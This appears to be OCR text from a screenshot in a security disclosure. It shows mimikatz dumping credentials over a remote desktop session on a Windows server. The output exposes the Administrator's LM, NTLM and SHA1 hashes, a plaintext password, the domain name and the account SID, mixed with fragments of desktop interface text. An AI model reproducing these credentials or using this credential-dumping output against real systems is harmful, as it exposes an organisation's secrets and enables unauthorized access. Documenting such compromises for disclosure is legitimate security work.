 rdesktop - 127.0.0.1
C:\Documents and Settings\hehe\桌面\win抓密码神器\mimikatz\Win32
mimikatz 2.0 alpha x86
ssp :
credman :
Authentication Id : 0 ; 288441075 (00000000:113142f3)
Session : RemoteInteractive from 1
User Name : Administrator
Domain : XXJSK-CWA7DONAC
SID : S-1-5-21-164347062-4269396542-3040251368-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : XXJSK-CWA7DONAC
* LM : 8ccf0841aa784d3fb3766494b23d7846
* NTLM : de6eb1680b0a4f94e62fca5c72ce5094
* SHA1 : bc0ed2c0048b35d152cfe74527553a651adbd818
wdigest :
* Username : Administrator
* Domain : XXJSK-CWA7DONAC
* Password : 2209356xxc
kerberos :
* Username : Administrator
* Domain : XXJSK-CWA7DONAC
* Password : 2209356xxc
ssp :
credman :
转到
属性
4 A
4 A
4 A
我的电脑
网上邻居
详细信息
2.2KB/S 0.9KB/S
www.wooyun.org
开始
添加或删除程序
我的电脑
C:\Document...
mimikatz 2....
EN